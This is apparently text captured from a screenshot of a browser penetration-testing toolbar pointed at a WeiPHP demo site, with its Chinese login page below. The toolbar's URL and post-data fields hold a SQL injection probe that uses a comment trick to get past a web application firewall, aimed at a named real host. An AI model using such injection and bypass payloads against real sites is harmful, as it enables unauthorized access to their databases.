 demo.weiphp.cn/index.p 上海市 腾讯云 Beijing, BJ, CN 百度 <⌘K>
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://demo.weiphp.cn/index.php?id=1 union/*!12345select%0aall*/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ost data
id=1 union/*!12345select%0aall*/
WeiPHP
医疗
餐饮
房产
农业
微官网
预约
汽车
旅游
酒店
娱乐
欢迎使用WeiPHP!
请输入用户名
请输入密码
自动登录
登 录
英